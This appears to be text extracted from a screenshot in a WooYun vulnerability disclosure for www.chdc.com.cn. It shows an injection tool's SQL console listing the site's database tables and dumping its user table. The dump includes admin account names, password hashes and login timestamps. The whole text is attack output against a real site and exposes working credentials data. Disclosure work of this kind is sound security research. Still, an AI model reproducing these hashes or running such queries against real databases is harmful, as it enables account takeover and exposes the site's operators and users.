 www.chdc.com.cn www.chdc.com.cn www.chdc.com.cn +
配置 SELECT TOP 20 * FROM username ORDER BY 1 DESC
执行成功!返回5行
id username password inputtime pass
brd
caiwu
about
dtproperties
information
link
parment
typecode
username
id (int)
username (varchar)
password (varchar)
inputtime (datetime)
pass (int)
13 zzb 52d04dc20036dbd8 1
12 zjb 52d04dc20036dbd8 06/25/2008 17:35:49 1
11 wei-zhong 52d04dc20036dbd8 08/13/2008 10:24:02 1
10 admin2 7a57a5a743894a0e 06/25/2008 17:35:49 0
7 admin df4f1f9d927e6322 06/25/2008 17:35:49 1
www.wooyun.org